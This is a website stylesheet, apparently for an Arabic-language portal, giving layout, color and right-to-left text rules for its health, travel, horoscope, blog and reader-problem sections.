.healthsettin ul li a:hover{color:#000;font-size:14px;line-height:20px;text-decoration:underline;}

.healthbox h2{border-bottom:2px solid #B266FF;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.healthbox h2 a{background:#B266FF;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.healthbannermoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.healthbannermoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.healthbannermoretopics a:hover{background: #B266FF;color:#fff;}

.healthbannerleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.healthbannerleftmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.healthbannerleftmoretopics a:hover{background: #B266FF;color:#fff;}


.zhealthmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.zhealthmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.zhealthmoretopics a:hover{background: #B266FF;color:#fff;}



.healthmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.healthmoretopics a{font-size:12px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.healthmoretopics a:hover{background: #B266FF;color:#fff;}
.healthtriangle-down-right{border-right: 33px solid #B266FF;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#healthpanel-wrapper{background:#B266FF;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.htlaehborder{border:1px solid #fff;padding:2px}
.htlaehborder:hover{border:1px solid #fff;padding:2px}
#drhs img{width:100%; height:190px;}
#healthboxright{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width: 31%;}
#healthboxrights{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width: 33%;}
.nummamaruthuvar{width:100%;float:left;margin:0;}
.qamaintitles {width: 73%;float:right;}
.qamaintitle{background: #fff;  border: 1px solid #B266FF;border-radius: 21px;box-shadow: 0 0 6px #b266ff; color: #B266FF;float: left;
font-weight: normal;margin: 23px 0 5px 0;padding:6px 19px 6px 19px;text-align: center;width: auto;}
.alpka{width:58%;float:left;margin:0 0 10px 23px;}	
.alpka img{width:100%;height:200px;}
.alpkas{width:58%;float:left;margin:0 0 10px 23px;}	
.alpkas img{width:100%;height:100px;}	
#bmi{width:100%; text-align:center;padding:2px 0 0 0;}
.bumi{border:1px solid #BA8FBA; direction:ltr; margin-bottom:10px; font-weight:normal; width:100%; float:left;}
.uio{width:100%; float:left; height:20px;padding:10px 0 8px 0;}
#kitchenca{float:left;margin: 0 0 9px 0;width: 100%;direction:rtl;}
#meals img{height: 180px;text-align: center;width: 100%;}

.had img{width:100%; height:250px;}

#dmeals img{height: 140px;text-align: center;width: 100%;}
.apka{width:100%;float:left;margin:26px 0 10px 1px;}	
.apka img{width:100%;height:200px;}	
#sexual{width:100%;height:214px;float:left;padding:0 0 2px 0;margin:10px 0 6px 0;}

#ulunthukodu{background:#B266FF;float:left;height:885px;margin:32px 9px 0 12px;width:2px}
.drfs{width:100%;float:left;padding:10px 0 10px 0;}
.drfs img{width:100%;height:90px;}
#forothreenewsrightz{width:48%;height:auto;float:left;margin:0 0 10px 0}
#forothreenewsrightzx{width:48%;height:auto;float:left;margin:0 0 10px 16px}

.kulk{width:63%;float:left;margin:20px 0 10px 23px;}	
.kulk img{width:100%;height:230px;}
#calculati{width:25%;height:auto;float:left;margin:0 19px 0px 0;}

#healththreenewsright{width:23%;height:auto;float:left;margin:0 0 10px 22px}
#dessertnewsright{width:33%;height:auto;float:left;margin:0 0 10px 23px}


.caty{width:100%;float:left;margin:10px 0 5px 1px;}	
.caty img{width:100%;height:90px;}	


/*----------HEALTH PAGE END---------*/








/*----------TRAVEL PAGE START---------*/
.honeyboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:150px;}

.resttravelmaintitle{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 20px 5px 20px;direction:rtl;color:#1DB209;font-size:18px;font-weight:normal;line-height:22px}
.resttravelmaintitle a{color:#066DC9;font-size:18px;font-weight:normal;}.resttravelmaintitle a:hover{color:#0c0;text-decoration:none}

.interstravelmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:2px 0 1px 0;direction:rtl;color:#1DB209;font-size:18px;font-weight:normal;line-height:22px}
.interstravelmaintitle a{color:#066dc9;font-size:16px;font-weight:normal;}.interstravelmaintitle a:hover{color:#0c0;text-decoration:none}



.travelmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#1DB209;font-size:18px;font-weight:normal;line-height:22px}
.travelmaintitle a{color:#066dc9;font-size:16px;font-weight:normal;}.travelmaintitle a:hover{color:#0c0;text-decoration:none}
.traveltop-bands{font-size:12px;font-weight:normal;color:#066dc9;height:23px;line-height:24px;margin:0;direction:rtl}
#travelbreakingnews-arampam{width:100%;border:2px solid #066dc9;float:left;height:41px;margin:0 0 5px -3px;}
#travelbn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -288px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#travelbn a{color:#FFF}#travelbn a:hover{color:#9a0000;}
.travelsettin{float:left;margin:5px 0 0;width:100%}
.travelsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.travelsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.travelsettin ul li a{color:#066dc9;font-size:14px;line-height:17px;font-weight:normal;}
.travelsettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.travelbox h2{border-bottom:2px solid #066dc9;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.travelbox h2 a{background:#066dc9;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.blogtravelmoretopics {float:left;font-weight:normal;color:#066DC9;width:100%;margin:10px 0 10px 0;}
.blogtravelmoretopics a{color:#066DC9;}
.blogtravelmoretopics a:hover{color:#000;}

.travelbannermoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.travelbannermoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelbannermoretopics a:hover{background: #066dc9;color:#fff;}

.travelbannerleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.travelbannerleftmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelbannerleftmoretopics a:hover{background: #066dc9;color:#fff;}

.travelmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.travelmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelmoretopics a:hover{background: #066dc9;color:#fff;}
.travetriangle-down-right{border-right: 33px solid #066dc9;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#travelpanel-wrapper{background:#066dc9;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.levartborder{border:1px solid #fff;padding:2px}
.levartborder:hover{border:1px solid #fff;padding:2px}
.blogtra{width:67%;float:left;}

#travelwsright{width:40%;height:auto;float:left;margin:0 0 1px 0}
#travelwsrights{width:40%;height:auto;float:left;margin:0 0 1px 21px}
.hotelbox h2{border-bottom:2px solid #066dc9;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:56px;width:100%;}
.hotelbox h2 a{background:#066dc9;color:#FFF;padding:16px 8px 5px 1px;float:right;}
.hoteltriangle-down-right{border-right: 56px solid #066dc9;border-top: 56px solid transparent;height: 0;width: 0;float:right;}


#skiiimage{ text-align:center;}
#travel-alsoboxes{width:23%;float:left;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;margin:5px 0 10px 0;}
#travel-alsoboxe{width:23%;float:left;margin:5px 13px 10px 0px;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}

#skii{background: linear-gradient(#42a0f5, #1cede5);color:#fff;text-shadow: 0 0 3px #424242;font-size:19px;padding: 3px;text-align:center;width:97%;height:44px;float:left;}


#skii a{ line-height:33px; margin:-14px 0 0 0;text-align: center;	width:100%;
	float:left;}

#travelboxright{border-left: 2px solid #066dc9;border-right: 2px solid #066dc9;float:left;margin: 6px 0 0;width:31%;}
.trainv{width:64%; float:left;}
.zohoroside{width:34%; float:left;margin:0 0 0 18px;}
#zorothreenewsright{width:48%;height:auto;float:left;margin:0 0 3px 0}

#zothumaikodu{background:#066dc9;float:left;height:406px;margin:1px 5px 0 16px;width:2px}
#zachionalsoboxes{width:100%;float:left;height:auto;padding:0 0 5px 0;margin:10px 0 6px 0;}


#newtravcelalsoboxes{width:100%;float:left;height:auto;padding:0 0 5px 0;margin:0px 0 1px 0;}

/*----------TRAVEL PAGE END---------*/



/*----------HOROSCOPE PAGE START---------*/

.newhoroscopemaintitle{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0 10px 0;direction:rtl;color:#1DB209;font-size:18px;font-weight:normal;line-height:29px}
.newhoroscopemaintitle a{color:#993365;font-size:18px;font-weight:normal;}.newhoroscopemaintitle a:hover{color:#0c0;text-decoration:none}


.horoscopemaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#1DB209;font-size:18px;font-weight:normal;line-height:25px}
.horoscopemaintitle a{color:#993365;font-size:18px;font-weight:normal;}.horoscopemaintitle a:hover{color:#0c0;text-decoration:none}
.horoscopetop-bands{font-size:12px;font-weight:normal;color:#993365;height:23px;line-height:24px;margin:0;direction:rtl}
#horoscopebreakingnews-arampam{width:100%;border:2px solid #993365;float:left;height:41px;margin:0 0 5px -3px;}
#horoscopebn{width:113px;height:35px;line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -612px no-repeat;float:right;text-align:center;color:#FFF;font-weight:normal;font-size:13px;margin:3px 0 3px 12px}#horoscopebn a{color:#FFF}#horoscopebn a:hover{color:#9a0000;}
.horoscopesettin{float:left;margin:5px 0 0;width:100%}
.horoscopesettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.horoscopesettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.horoscopesettin ul li a{color:#993365;font-size:14px;line-height:28px}
.horoscopesettin ul li a:hover{color:#000;font-size:14px;line-height:28px;text-decoration:underline;}



.horoscopesettinh{float:left;margin:5px 0 0;width:100%}
.horoscopesettinh ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.horoscopesettinh ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px; text-align:right;}
.horoscopesettinh ul li a{color:#993365;font-size:14px;line-height:28px}
.horoscopesettinh ul li a:hover{color:#000;font-size:14px;line-height:28px;text-decoration:underline;}


.horoscopebox h2{border-bottom:2px solid #993365;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.horoscopebox h2 a{background:#993365;color:#FFF;padding:6px 8px 5px 1px;float:right;}



.horoscopemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.horoscopemoretopics a{font-size: 14px;font-weight:normal;color:#993365;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #993365;}
.horoscopemoretopics a:hover{background: #993365;color:#fff; }
.horoscopetriangle-down-right{border-right: 33px solid #993365;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#horoscopepanel-wrapper{background:#993365;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}

#horoscopeboxright{border-left: 2px solid #993365;border-right: 2px solid #993365;float:left;margin: 6px 0 0;width:31%;}

#peopleinthenews {float: left; height: auto; margin: 0 0 0 2px; width: 100%;}
#horo-arab1 { float: left; height: auto; margin: 10px 0 15px;width: 32%;}
#done {border-bottom: 1px dotted #993365;float: left;height: 280px;padding: 10px 0 5px;width: 100%;}
#zxcvb {background: #993365;border-radius: 10px; box-shadow: 0 0 10px #000 inset;color: #fff; float: left;margin: 5px 0;padding: 5px 0;text-align: center;width: 100%;}
.horo-title {color: #fff;direction: rtl;font-weight: normal;margin: 0 0 5px;text-align: center;}
.horo-title a {color: #fff;direction: rtl;font-size: 14px;font-weight: normal;margin: 0 0 5px;text-align: center;}
.horo-title a:hover {color: #0F0;}

.horozodiacmoretopics{text-align:center;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.horozodiacmoretopics a{font-size:14px;font-weight:normal;color:#993365;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #993365;}
.horozodiacmoretopics a:hover{background: #993365;color:#fff;}



#horo-img {float: left;height: auto;margin: 10px 0 0;width: 28%;}
#horo-img img {height: 125px;width: 100px;}
.horo-introtext {color: #000;direction: rtl;float: left;font-size:13px;font-weight: normal;line-height: 19px;margin: 15px 0 0;width: 68%;}
#hko {background-color: #993365;float: left;height: 1110px;margin: 27px 10px 0 8px;width: 1px;}
#cent {text-align: center;}
.ponnus{width:43%;margin:0 18px 10px 0;}

.bordj {
    background-image: url("../images/starlove.jpg");
    background-repeat: no-repeat;
    height: 280px;
    width: 100%;
}

.bordj td {
    text-align: center;
}
.noki{width:100%; float:left; padding:10px 0 10px 0;}
.noki img{width:100%;height:425px;}
.nokit{width:100%; float:left; padding:10px 0 10px 0;}
.nokit img{width:100%;height:690px;}

#vivekax {
    float: left;
    margin: 1px 0 0px;
    width: 100%;
}

.category_titleho {
    background: #8C2D5D url("../images/glossyback.gif") repeat-x scroll 0 0;
    color: #fff;
    font-size: 16px;
    height: 56px;
    line-height: 28px;
    text-align: right;
	margin:0 0 10px 0;
	float:left;
	width:97%;
	padding:6px;
}

#kohli{width:48%;height:245px;background:#fff;text-align: center;float:left;box-shadow: 0 0 5px #aaa;margin:5px 0 22px 0;}
#kohlis{width:48%;height:245px;background: #fff;text-align: center;float:left;box-shadow: 0 0 5px #aaa;margin:5px 0 22px 26px;}
.hosubtitleio {
    direction: rtl;
    font-family: "Arabic Transparent",sans-serif;
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 10px;
    margin-top: 4px;
    text-align: center;
    text-decoration: none;
    text-transform: capitalize;
}

.dhoni {
    margin: 0 34px 10px 6px;
	line-height:24px;
    padding: 0;
    text-align: right;	
}
.dhoni a{color:#000;}
.dhoni span{
    padding: 0;
    text-align: right;
	color:#000;
}
.formField{width:100%;float:left;}
.horbt{width:69%; float:right;}
.horosbut a {
background: #fff;border:1px solid #993365;
 
    color: #993365;border-radius:22px;
    float: left;
    font-weight: normal;
    margin: 15px 0 5px 1px;
    padding: 12px 0 12px 0;
    text-align: center;
	font-size:18px;
    width: 58%;
}
.horosbut a:hover {background: #993365;color:#fff;}
.rsformnobox{ direction:rtl;font-weight:normal;width:66%;}
.rsform-submit-button{background:#993365; box-shadow: 0 0 6px #000 inset;border-radius: 20px;color: #fff;font-weight: bold;padding: 8px 18px;border:none;}
#busad{width:100%; float:left;}
#busad img{width:100%; height:348px;}


.dream{width:66%;float:left;margin:10px 0 25px 0;}
.dreams{width:32%;float:left;margin:10px 0 25px 22px;}

.kanavu{width:96%; float:left; padding:5px;}
.kanavu p {width:78%;float:left;direction: rtl; font-size: 16px;font-weight: normal;    margin:5px 5px 4px 0;text-align: right;text-decoration: none;}
.kanavu p a:hover{color:#0c0;}

/*----------HOROSCOPE PAGE END---------*/





/*----------BLOG PAGE START---------*/
.blogtop-bands{font-size:12px;font-weight:normal;color:#f2012e;height:23px;line-height:24px;margin:0;direction:rtl}
#blogbreakingnews-arampam{width:100%;border:2px solid #f2012e;float:left;height:41px;margin:0 0 5px -3px;}
#blogbn{width:113px;height:35px;line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -576px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#blogbn a{color:#FFF}#blogbn a:hover{color:#9a0000;}
.blogbox h2{border-bottom:2px solid #f2012e;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.blogbox h2 a{background:#f2012e;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.blogtriangle-down-right{border-right: 33px solid #f2012e;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#blogpanel-wrapper{background:#FE0000;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}


#ankudpageblog {
    float: left;
    height: auto;
    margin: 0 0 2px;
    width: 100%;
}
#blogpettileft{float:left;margin: 0 0 1px 0;width: 87%;}
#blogright{width:100%;height:auto;float:right;margin:0 0 10px 13px}
#blogright img{width:100%;height:686px;padding:38px 0 20px 0;}


#newblogright{width:100%;height:auto;float:right;margin:0 0 10px 13px}
#newblogright img{width:100%;height:260px;padding:0px 0 20px 0;}


#blogrightfull{width:11%;height:auto;float:right;margin:0 0 10px 13px}

#zblogpettileft{float:left;margin: 0 0 1px 13px;width: 87%;}
#zblogrightfull{width:11%;height:auto;float:left;margin:0 0 10px 0}
#zblogright{width:100%;height:auto;float:left;margin:33px 0 10px 0}
#zblogright img{width:100%;height:690px;}
#yzblogright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#yzblogright img{width:100%;height:280px;}
#blognewbox{float:left;height: auto;margin: 0 0 0 6px;width: 32%;}

#myblognewbox{float:left;height: auto;margin:0;width: 100%;}
#nmyblognewbox{float:left;height: auto;width: 100%; border-bottom:1px dotted #000;margin:0 0 10px 0;}

.blogphoto{float: left;margin: 5px 0 0px;text-align: center;height:auto;width:37%;}
.blogphoto img{width:100%;height:121px;}
.blog-maintitlepo{width:63%;height:21px; overflow:hidden;background:#fff;color: #000;direction: rtl;font-size: 12px;font-weight: normal;margin: 5px 0;padding:5px 0px 6px 0;text-align: center;}
.blog-maintitlepo a{color: #2511AD;}
.blog-maintitlepo a:hover{color:#0c0;}

.blogrightkuttisubtitle{direction: rtl;float: right;font-size: 14px;font-weight: normal;line-height: 22px;
    margin:4px 0 0 0px;padding: 2px 20px 0 20px;text-align: center;text-decoration: none;text-transform: capitalize;height:60px;width: 50%;}
.blogrightkuttisubtitle a{color:#000;}
.blogrightkuttisubtitle a:hover{color:#0c0;}















/*----------PROPLEM PAGE START---------*/
.newpropmaintitle{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#674B6B;font-size:18px;font-weight:normal;line-height:29px}
.newpropmaintitle a{color:#674B6B;font-size:18px;font-weight:normal;}.newpropmaintitle a:hover{color:#0c0;text-decoration:none}


.propmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#674B6B;font-size:18px;font-weight:normal;line-height:25px}
.propmaintitle a{color:#674B6B;font-size:18px;font-weight:normal;}.propmaintitle a:hover{color:#0c0;text-decoration:none}

.proptop-bands{font-size:14px;font-weight:normal;color:#674B6B;height:35px;line-height:30px;margin:0 0 6px 0;direction:rtl}
#proplembreakingnews-arampam{width:100%;border:2px solid #846089;float:left;height:40px;margin:0 0 5px -3px;}
#problembn{width:113px;height:27px; line-height:27px;background:url(../images/latest-news-bg.png) 0 -298px no-repeat;float:right;text-align:center;color:#FFF;font-weight:normal;font-size:13px;margin:7px 0 5px 12px}#problembn a{color:#FFF}#problembn a:hover{color:#9a0000;}
.proplemsettin{float:left;margin:5px 0 0;width:100%}
.proplemsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.proplemsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.proplemsettin ul li a{color:#674B6B;font-size:14px;line-height:28px}
.proplemsettin ul li a:hover{color:#000;font-size:14px;line-height:28px;text-decoration:underline;}

.proplembox h2{border-bottom:2px solid #836088;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.proplembox h2 a{background:#836088;color:#FFF;padding:6px 8px 5px 1px;float:right;}


.propbannermoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.propbannermoretopics a{font-weight:normal;color:#FFF;border-radius:20px;padding:4px 12px 4px 12px;background: #836088;
background: -moz-radial-gradient(center, ellipse cover,  #836088 0%, #4a295b 44%, #46214b 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #836088 0%,#4a295b 44%,#46214b 100%); 
background: radial-gradient(ellipse at center,  #836088 0%,#4a295b 44%,#46214b 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#836088', endColorstr='#46214b',GradientType=1 ); }
.propbannermoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #000;}

.propbannerleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:26px 0 0 0;}
.propbannerleftmoretopics a{font-weight:normal;color:#FFF;border-radius:20px;padding:4px 12px 4px 12px;background: #836088;
background: -moz-radial-gradient(center, ellipse cover,  #836088 0%, #4a295b 44%, #46214b 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #836088 0%,#4a295b 44%,#46214b 100%); 
background: radial-gradient(ellipse at center,  #836088 0%,#4a295b 44%,#46214b 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#836088', endColorstr='#46214b',GradientType=1 ); }
.propbannerleftmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #000;}


.propmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.propmoretopics a{font-weight:normal;color:#FFF;border-radius:20px;padding:4px 12px 4px 12px;

background: #836088;
background: -moz-radial-gradient(center, ellipse cover,  #836088 0%, #4a295b 44%, #46214b 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #836088 0%,#4a295b 44%,#46214b 100%); 
background: radial-gradient(ellipse at center,  #836088 0%,#4a295b 44%,#46214b 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#836088', endColorstr='#46214b',GradientType=1 ); 
}
.propmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #000;}

.proptriangle-down-right{border-right: 33px solid #836088;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#proplempanel-wrapper{background:#674B6B;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.propborder{border:1px solid #DBB8E0;padding:2px}
.propborder:hover{border:1px solid #836088;padding:2px}


.nalu{width:24%;float:left;margin:1px 0 25px 0;direction:rtl;}
.nalus{width:24%;float:left;margin:1px 0 25px 15px;direction:rtl;}
.nproplembox h2{border-bottom:2px solid #836088;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:63px;width:100%;}
.nproplembox h2 a{background:#836088;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.nproplembox h2 a span{float:left;padding:15px 5px 0 0;}
.nproptriangle-down-right{border-right: 63px solid #836088;border-top: 63px solid transparent;height: 0;width: 0;float:right;}
.propkanavu{width:100%; float:left; padding:0;margin:0;}
.propkanavu p {width:85%;float:left;direction: rtl;margin:5px 5px 4px 0;text-align: right;text-decoration: none;}

.propkanavu-prob{width:100%; float:left; padding:0;margin:0;}
.propkanavu-prob p {width:84%;float:left;direction: rtl;margin:5px 5px 4px 8px;text-align: right;text-decoration: none;}

.minereadersolve{width:100%; float:left;border-bottom:0px dotted #836088;padding:0 0 1px 0;margin:0 0 1px 0;}


.readersolve{width:100%; float:left;border-bottom:1px dotted #836088;padding:0 0 10px 0;margin:0 0 10px 0;}
.readersolve p{padding:6px 0 6px 0;}
.readersolve-left{width:85%; float:left;}
.readersolve-right{width:15%; float:left;}


.reader{width:48%;float:left;margin:10px 0 25px 0;direction:rtl;}
.readers{width:48%;float:left;margin:10px 0 25px 4px;direction:rtl;}
.readerco{width:2px; height:835px; background:#836088; float:left;margin:42px 18px 0 18px;}
#readerbox{width:100%;float:left;margin:12px 0 0 0;}
#rbo{width:31%; float:left;}
#rbos{width:31%; float:left;margin:0 0 0 12px;}
.reakuttisubtitle{font-family:"Arabic Transparent",sans-serif;font-size:18px;font-weight:700;margin-bottom:10px;margin-top:1px;text-align:center;text-decoration:none;line-height:18px;text-transform:capitalize;direction:rtl;padding:2px}
.reakuttisubtitle a{color:#836088;}.reakuttisubtitle a:hover{color:#000}

.readercompo{width:2px; height:580px; background:#836088; float:left;margin:42px 18px 0 18px;}
.rhorbt{width:83%; float:right;}
.rhorosbut a {
background: #836088;
background: -moz-radial-gradient(center, ellipse cover,  #836088 0%, #4a295b 44%, #46214b 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #836088 0%,#4a295b 44%,#46214b 100%); 
background: radial-gradient(ellipse at center,  #836088 0%,#4a295b 44%,#46214b 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#836088', endColorstr='#46214b',GradientType=1 ); 
    color: #fff;border-radius:22px;
    float: left;
    font-weight: 700;
    margin: 25px 0 5px 1px;
    padding: 12px 0 12px 0;
    text-align: center;
	font-size:18px;
    width: 76%;
}
.redformfull{width:100%;float:left;}
.redradio{width:65%;float:right;margin:15px 0 10px 0;}
.redradio p{width:auto;float:left;padding:0 22px 0 22px;font-size:16px;font-weight:normal; direction:ltr;}
.redforms{width:100%;float:left;margin:5px 0 10px 0;}
.redform{width:100%;float:left;margin:15px 0 10px 0;}
.redformleft{width:72%;float:left;margin:0 0 0 40px;}
.redformright{width:15%;float:left;font-size:18px;font-weight:normal;padding:3px 0 0 0;}
.rsform-input-box{width:100%; height:30px;}
.rsform-input-boxz{width:96%; height:30px;}
.rsform-text-box{width:100%; height:80px;}
.rsform-text-boxz{width:96%; height:80px;}
.butredform{width:93%;float:left;margin:5px 0 10px 0;}
.captcha{width:72%; height:30px;}
.resform-submit-button{ font-family:"Droid Arabic Naskh",tahoma;
	background: #836088;
background: -moz-radial-gradient(center, ellipse cover,  #836088 0%, #4a295b 44%, #46214b 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #836088 0%,#4a295b 44%,#46214b 100%); 
background: radial-gradient(ellipse at center,  #836088 0%,#4a295b 44%,#46214b 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#836088', endColorstr='#46214b',GradientType=1 ); border-radius: 20px;color: #fff;font-weight: bold;padding: 8px 18px;border:none;}

.mothir{width:100%; float:left;}
.hor-bgr select{font-size:15px;padding:3px;}
.hor-inp input{font-weight:normal;}

/*----------PROPLEM PAGE START---------*/



/*----------READMORE AND MORETOPICS PAGE START---------*/
.morenewsleft{width:65%; float:left;margin:0;}
.morenewsright{width:33%;float:left;margin:0 0 0 21px;}

#randomfinalboxes{width:100%;float:left; direction:rtl;}
.randombigleft{float:left;width:32%}
#randombigkodukal{background-color:#1b0c85;float:left;height:500px;margin:0 10px 0 10px;width:1px}
#modnaralsoboxes{float:left;height:auto;width:100%;}
.randombox h2{border-bottom:2px solid #d61e98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.randombox h2 a{background:#d61e98;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.randomboxmoretopics{font-weight:normal;text-align:left;padding:15px 0 10px 0;width:100%;float:left}
.randomboxmoretopics a{color:#FFF;border-radius:20px;padding:8px 12px 8px 12px;font-weight:normal;
background: #4130B7;
background: -moz-radial-gradient(center, ellipse cover,  #4130B7 0%, #1B0C85 44%, #1B0C85 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #4130B7 0%,#1B0C85 44%,#1B0C85 100%); 
background: radial-gradient(ellipse at center,  #4130B7 0%,#1B0C85 44%,#1B0C85 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4130B7', endColorstr='#1B0C85',GradientType=1 ); }
.randomboxmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #000;}
.randomtriangle-down-right{border-right: 33px solid #d61e98;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.readmoreborder{border:0px solid #fff;padding:0px;width:100%;}
.readmoreborder:hover{border:0px solid #fff;padding:0px;width:100%;}
#pakkamvanthu{margin:0 0 0px 0;float:left;width:100%;}
#newread-peoplealsoboxes{direction:rtl;float:left;height:auto;margin: 0 0 14px;width:48%;}
.newread-peolpletile{border-right: 1px solid #1b0c85;float:left;height:515px;margin: 0 12px 0 12px;}
#newreadmbor{border-top: 1px dotted #fff;margin-top:10px;width:100%;}
#newread-rightmostread{height:auto;margin: 0 0 15px 1px;width:100%;direction:rtl;}



#newread-rightmostread ul li{line-height: 25px;float:left; font-weight:normal;list-style:none;}
#newread-borderbottom{border-bottom: 1px solid #ccc;float:left;width:100%;}
.newread-rightthreadimage{float: right;padding: 5px 2px 0 8px;}
.newread-rightthreadtext{float: left;width: 64%;padding:4px 0 0  0;text-align:center;}
